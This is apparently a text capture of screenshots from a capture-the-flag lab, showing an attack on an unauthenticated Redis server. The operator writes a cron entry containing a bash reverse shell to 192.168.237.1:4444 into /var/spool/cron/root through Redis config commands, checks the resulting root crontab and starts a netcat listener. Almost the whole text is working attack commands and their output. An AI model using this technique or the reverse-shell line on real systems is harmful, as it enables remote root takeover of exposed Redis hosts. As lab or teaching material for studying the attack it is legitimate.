 Windows PowerShell
gzctf@ubuntu: /var/www/html
PS D:\phpstudy_pro\Extensions\redis3.0.504> ./redis-cli.exe -h 192.168.237.140 -p 6379
192.168.237.140:6379> keys *
1) "shell"
192.168.237.140:6379> del shell
(integer) 1
192.168.237.140:6379> set shell "\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.237.1/4444 0>&1\n"
OK
192.168.237.140:6379> config set dir /var/spool/cron/
OK
192.168.237.140:6379> config set dbfilename root
OK
192.168.237.140:6379> save
OK
192.168.237.140:6379>
gzctf@ubuntu: ~
gzctf@ubuntu:~$ sudo cat /var/spool/cron/root
REDIS0006�shell:
*/1 * * * * bash -i >& /dev/tcp/192.168.237.1/4444 0>&1
��S3���cgzctf@ubuntu:~$
Windows PowerShell
PS E:\桌面> nc -lvnp 4444
listening on [any] 4444 ...